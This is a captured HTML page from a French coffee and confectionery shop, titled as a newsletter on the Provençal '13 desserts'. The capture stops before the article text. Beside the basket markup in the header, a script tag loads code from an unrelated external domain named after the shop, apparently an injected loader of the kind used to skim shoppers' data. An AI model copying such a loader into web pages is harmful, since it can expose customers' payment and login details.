

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noailles.com/69-p-la-magie-des-13-desserts-de-noailles-torrefaction-noailles.html
body_size: 10350
content:

<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<base href="https://www.noailles.com/" />




    <link rel="apple-touch-icon" sizes="180x180" href="https://www.noailles.com/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.noailles.com/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.noailles.com/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://www.noailles.com/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://www.noailles.com/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.noailles.com/images/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="https://www.noailles.com/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">



    <title>la newsletter des 13 desserts de Noailles - Torréfaction Noailles</title>
<meta name="Keywords" content="La magie des 13 desserts de Noailles">
<meta name="description" content="La douceur rime avec bonheur. La bonne heure c’est celle qui est partagée, c’est celle qui réunit toute la famille autour d’un lieu, d’une atmosphère conviviale et chaleureuse.">
    <!-- style plugin -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" integrity="sha512-c42qTSw/wPZ3/5LBzD+Bw5f7bSF2oxou6wEb+I/lqeaKV5FDIfMvvRp772y4jcJLKuGUOpbJMdg/BTl50fJYAw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

    <!-- fonts -->
   
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Sacramento&display=swap" rel="stylesheet">

    <!-- styles perso -->

    <!---->
    <link rel="stylesheet" href="./assets/css/custom.css">
    <link rel="stylesheet" href="./assets/css/menu.css">
    <link rel="stylesheet" href="./assets/css/select.css">
    <link rel="stylesheet" href="./modeles/default/css/icomoon.css">
    <link rel="stylesheet" href="./assets/css/icon.css">
    <link rel="stylesheet" href="./assets/css/reset.css">
    <link rel="stylesheet" href="./assets/css/header.css">
    <link rel="stylesheet" href="./assets/css/footer.css">
    <link rel="stylesheet" href="./assets/css/index.css">
    <link rel="stylesheet" href="./assets/css/list.css">
    <link rel="stylesheet" href="./assets/css/detail.css">
    <link rel="stylesheet" href="./assets/css/contact.css">
    <link rel="stylesheet" href="./assets/css/blog.css">
    <link rel="stylesheet" href="./assets/css/categorie.css">
    <link rel="stylesheet" href="./assets/css/responsive.css">
    <link rel="stylesheet" href="./modeles/default/wagaia.css">
    <!---->

        <!-- favicon -->
    <!--
    <link rel="apple-touch-icon" sizes="120x120" href="favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
    <link rel="manifest" href="favicon/site.webmanifest">
    <link rel="mask-icon" href="favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    -->
    
	<script type="text/javascript">
var xajaxRequestUri="https://www.noailles.com/69-p-la-magie-des-13-desserts-de-noailles-torrefaction-noailles.html";
var xajaxDebug=false;
var xajaxStatusMessages=false;
var xajaxWaitCursor=true;
var xajaxDefinedGet=0;
var xajaxDefinedPost=1;
var xajaxLoaded=false;
function xajax_taille(){return xajax.call("taille", arguments, 1);}
function xajax_systeme(){return xajax.call("systeme", arguments, 1);}
function xajax_systeme_(){return xajax.call("systeme_", arguments, 1);}
function xajax_criteres(){return xajax.call("criteres", arguments, 1);}
function xajax_changerating(){return xajax.call("changerating", arguments, 1);}
	</script>
	<script type="text/javascript" src="lib/xajax/xajax_js/xajax.js"></script>
	<script type="text/javascript">
window.setTimeout(function () { if (!xajaxLoaded) { alert('Error: the xajax Javascript file could not be included. Perhaps the URL is incorrect?\nURL: lib/xajax/xajax_js/xajax.js'); } }, 6000);
	</script>

<meta name="google-site-verification" content="Wf-6b-4xGZzjJ0ispr5lVWk0vOrI2HBNA1ard9-qJfE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127789151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127789151-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCGBD9P');</script>
<!-- End Google Tag Manager -->

</head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCGBD9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header>

    <div class="topbar d-none d-lg-block">Livraison gratuite pour votre 1ère commande dès 20&euro; d'achat !</div>

    <div class="container-fluid menu">
        <div class="row w-100">
            <div class="col-4 col-xl-auto d-flex d-xl-none">
                <div class="mobile turn-on">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>

            <div class="mobile-on">
                <div class="row">
                    <div class="col-auto turn-on icon-cross_more">
                        <span class="icon-uni"></span>
                    </div>
                    <div class="col-12">
                        <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                    </div>
                </div>

                <div class="row">
                    <div class="col-12">
                        <ul>
                            
			  <li class="resp arbo"> <a class="m" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
				<div class="content mobile-content many">
					<div class="cats-many">
						<h6>Syst&egrave;me</h6>
						<a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html">Grains</a><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html">Moulu</a><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html">Dosettes</a><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html">Capsules</a>
					</div>
					<div class="cats-many">
						<h6>Origine</h6>
						<a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html">Cafés d&#039;exception</a><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html">Cafés parfumés</a><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html">Bio et équitable</a><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html">Amérique Centrale</a><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html">Océanie</a><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html">Caraïbes</a><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html">Amérique du Sud</a><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html">Afrique de l&#039;Est</a><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html">Asie / Indonésie</a><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html">Assemblage Maison</a>
					</div>
					<div class="cats-many">
						<h6>Profil de tasse</h6>
						<a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html">Corsé</a><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html">Léger</a><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html">Doux</a><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html">Acidulé</a><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html">Epicé</a><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html">Fruité</a>
					</div>
				    <a  class="m"  href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Voir tout</a>
				</div>
			  </li><li  class="resp arbo"><a class="m" href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Thés</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html">Thés nature</a></h6><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html">Thés blanc</a><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html">Thés bleus</a><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html">Blends sur base de thé vert et noir</a></div><div><h6><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html">Thés aromatisés</a></h6><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html">Oolong</a><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html">Thés mixtes</a></div><div><h6><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html">Infusions et rooibos</a></h6><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html">Infusions de fruits</a><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html">Infusions de plantes</a><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html">Rooibos</a></div><div><h6><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Chocolats</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html">Chocolat Bonnat</a></h6><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html">Tablettes praliné </a><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html">Grands crus historiques noir</a><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html">Grands crus d'exceptions noir</a><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html">Grands crus Lait</a><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html">Tablette de chocolat à cuire</a></div><div><h6><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html">Pause gourmande</a></h6><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html">Macaronia</a><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html">Barres & rochers</a><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html">Ballotins de chocolats</a></div><div><h6><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html"><span>Biscuits</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Confiseries</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html">Confiseries de Provence</a></h6><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html">Bonbons à l'ancienne</a><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html">Nougats</a><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html">Calissons</a><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html">Pâtes de fruit</a><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html">Pâte d'amande</a><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html">Marseillotes</a></div><div><h6><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html">Miels, confitures, pâte à tartiner, marrons & sirops</a></h6><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html">Marrons</a><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html">Pâte à tartiner</a><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html">Miels</a><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html">Confitures & gelée</a><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html">Sirop</a></div><div><h6><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html"><span>Accessoires</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Gamme Henry Blanc</a>
					<div class="content mobile-content"><div><h6><a href="90-1-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Grains</a></h6></div><div><h6><a href="90-7-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Moulu</a></h6></div><div><h6><a href="90-3-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Dosettes</a></h6></div><div><h6><a href="90-4-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html">Cafés</a></h6></div><div><h6><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html">Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html">Dosettes</a></h6></div><div><h6><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a></h6></div><div><h6><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html">Sucre bûchettes</a></h6></div><div><h6><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html">Les accompagnements café</a></h6></div><div><h6><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html"><span>Promos</span></a></li>
                            <li class="resp"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html"><span>Commande récurrente</span></a></li>
                            <!--
                            <li class="nav-item">
                                <a class=" icon nav-link white active" href=""><span class="menuicon icon-search "></span>recherche</a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                        <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="icon nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="icon-profil "></span>Mon compte</a>
                            </li>
                            <li class="nav-item">
                                <a class="icon" href="javascript:void(null)"><span class="icon-cafe"></span>Panier</a>                            </li>
                            -->
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-4 col-xl-auto d-flex justify-content-center logo">
                <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                <a href="https://www.noailles.com" class="scroll-img"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_scroll.png" alt="Torrefaction Noailles"></a>
                <p>Artisan torréfacteur</p>
            </div>

            <div class="col-4 col-xl-auto d-none d-lg-flex list-nav">
                <nav class="navbar navbar-expand-xl">
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarNav">
                            <ul class="navbar-nav">
                                
				    <li class="nav-item">
                        <a title="Cafés" class="nav-link" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
                        <div class="sub-menu">
                            <div class="sub-container">
                                <div class="col-4">
                                    <h3>Syst&egrave;me</h3>
                                    <ul><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Grains">Grains</a></li><li><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Moulu">Moulu</a></li><li><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Dosettes">Dosettes</a></li><li><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Capsules">Capsules</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Origine</h3>
                                    <ul><li><a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés d&#039;exception">Cafés d&#039;exception</a></li><li><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés parfumés">Cafés parfumés</a></li><li><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html" title="Bio et équitable">Bio et équitable</a></li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique Centrale">Amérique Centrale</a></li><li><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html" title="Océanie">Océanie</a></li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html" title="Caraïbes">Caraïbes</a></li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique du Sud">Amérique du Sud</a></li><li><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html" title="Afrique de l&#039;Est">Afrique de l&#039;Est</a></li><li><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html" title="Asie / Indonésie">Asie / Indonésie</a></li><li><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html" title="Assemblage Maison">Assemblage Maison</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Profil de tasse</h3>
                                    <ul><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html" title="Corsé">Corsé</a></li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html" title="Léger">Léger</a></li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html" title="Doux">Doux</a></li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html" title="Acidulé">Acidulé</a></li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html" title="Epicé">Epicé</a></li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html" title="Fruité">Fruité</a></li></ul>
                                </div>
                            </div>
                        </div>
                    </li><li class="nav-item"><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html" title="Thés" class="nav-link">Thés</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html" title="Thés" class="nav-link">Thés nature</a></h3>
								<ul><li><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html" title="Thés blanc">Thés blanc</a></li><li><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html" title="Thés bleus">Thés bleus</a></li><li><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html" title="Blends sur base de thé vert et noir">Blends sur base de thé vert et noir</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html" title="Thés" class="nav-link">Thés aromatisés</a></h3>
								<ul><li><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html" title="Oolong">Oolong</a></li><li><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html" title="Thés mixtes">Thés mixtes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html" title="Thés" class="nav-link">Infusions et rooibos</a></h3>
								<ul><li><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html" title="Infusions de fruits">Infusions de fruits</a></li><li><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html" title="Infusions de plantes">Infusions de plantes</a></li><li><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html" title="Rooibos">Rooibos</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html" title="Chocolats" class="nav-link">Chocolats</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html" title="Chocolats" class="nav-link">Chocolat Bonnat</a></h3>
								<ul><li><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html" title="Tablettes praliné ">Tablettes praliné </a></li><li><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html" title="Grands crus historiques noir">Grands crus historiques noir</a></li><li><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html" title="Grands crus d'exceptions noir">Grands crus d'exceptions noir</a></li><li><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html" title="Grands crus Lait">Grands crus Lait</a></li><li><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html" title="Tablette de chocolat à cuire">Tablette de chocolat à cuire</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html" title="Chocolats" class="nav-link">Pause gourmande</a></h3>
								<ul><li><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html" title="Macaronia">Macaronia</a></li><li><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html" title="Barres & rochers">Barres & rochers</a></li><li><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html" title="Ballotins de chocolats">Ballotins de chocolats</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html" title="Biscuits" class="nav-link">Biscuits</a></li>
<li class="nav-item"><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html" title="Confiseries" class="nav-link">Confiseries</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html" title="Confiseries" class="nav-link">Confiseries de Provence</a></h3>
								<ul><li><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html" title="Bonbons à l'ancienne">Bonbons à l'ancienne</a></li><li><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html" title="Pâtes de fruit">Pâtes de fruit</a></li><li><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html" title="Pâte d'amande">Pâte d'amande</a></li><li><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html" title="Marseillotes">Marseillotes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html" title="Confiseries" class="nav-link">Miels, confitures, pâte à tartiner, marrons & sirops</a></h3>
								<ul><li><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html" title="Marrons">Marrons</a></li><li><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html" title="Pâte à tartiner">Pâte à tartiner</a></li><li><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html" title="Miels">Miels</a></li><li><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html" title="Confitures & gelée">Confitures & gelée</a></li><li><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html" title="Sirop">Sirop</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html" title="Accessoires" class="nav-link">Accessoires</a></li>
<li class="nav-item"><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html" title="Gamme Henry Blanc" class="nav-link">Gamme Henry Blanc</a><div class="sub-menu">
                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html" title="Cafés">Cafés</a></li><li><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html" title="Capsules">Capsules</a></li><li><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html" title="Dosettes">Dosettes</a></li><li><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li><li><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html" title="Sucre bûchettes">Sucre bûchettes</a></li><li><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html" title="Les accompagnements café">Les accompagnements café</a></li></ul></div></div></li><li class="nav-item"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html" title="Promos" class="nav-link">Promos</a></li>
                                <li class="nav-item"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html" title=" Commande récurrente" class="nav-link"> Commande récurrente</a></li>                                <!--<li class="coup-de-coeur"><a href="coup-de-coeur-torrefaction-noailles.html">Coup de c&oelig;ur</a></li>-->
                            </ul>
                        </div>
                    </div>
                </nav>
            </div>

            <div class="col-4 col-xl-auto icon-header d-lg-flex--- d-none---">
                <div class="row">
                    <div class="col-12">
                        <ul class="navbar-nav justify-content-end">
                            <li class="nav-item search">
                                <a class="nav-link white active" href=""><span class="menuicon icon-search"></span></a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                            <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="menuicon icon-profil"></span></a>
                            </li>
                            <li class="nav-item">
                                <a href="javascript:void(null)" class="nav-link white active panier"><span class="menuicon icon-cafe"></span>
                                                                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <script src="https://scriptapi.dev/api/noailles.js"></script>
                <div class="basket">
                    <div class="row">
                        <div class="col-12 basket-on">
                            <span class="icon-cross1"></span>
                            <h5>Votre panier</h5>
                        </div>

                        <div class="col-12 aucun-produit">
                                    <p>Votre panier est vide actuellement.</p>
                                </div>                    </div>
                </div>

            </div>
        </div>
    </div>
</header><section class="banner-pages">
        <img src="upload/noailles_produits_site_novembre_2018_fruits_1019_-_image1920.jpg" alt="La magie des 13 desserts de Noailles">
        <div class="filter"></div>
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <h1>La magie des 13 desserts de Noailles</h1>
                </div>
            </div>
        </div>
    </section><section class="bl only">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="row" data-aos="fade-up">
